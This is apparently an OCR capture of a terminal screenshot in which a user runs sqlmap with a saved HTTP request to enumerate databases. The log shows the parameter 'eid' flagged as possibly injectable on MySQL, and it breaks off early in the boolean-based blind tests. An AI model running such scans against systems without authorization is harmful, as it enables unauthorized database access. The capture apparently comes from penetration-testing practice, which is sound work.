 Applications ven, ago 21 15:24 fr
Cache : sqlmap — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:~/rv/pnt/Cache$
fasto@fasto-WRT-WX9:~/rv/pnt/Cache$ sqlmap -r om.req --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:24:44
[15:24:44] [INFO] parsing HTTP request from 'om.req'
[15:24:44] [INFO] testing connection to the target URL
[15:24:45] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[15:24:45] [INFO] testing if the target URL content is stable
[15:24:45] [INFO] target URL content is stable
[15:24:45] [INFO] testing if GET parameter 'eid' is dynamic
[15:24:46] [WARNING] GET parameter 'eid' does not appear to be dynamic
[15:24:46] [INFO] heuristic (basic) test shows that GET parameter 'eid' might be injectable (possible DBMS: 'MySQL')
[15:24:46] [INFO] testing for SQL injection on GET parameter 'eid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[15:24:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:24:50] [WARNING] reflective value(s) found and filtering out
Cache : sqlmap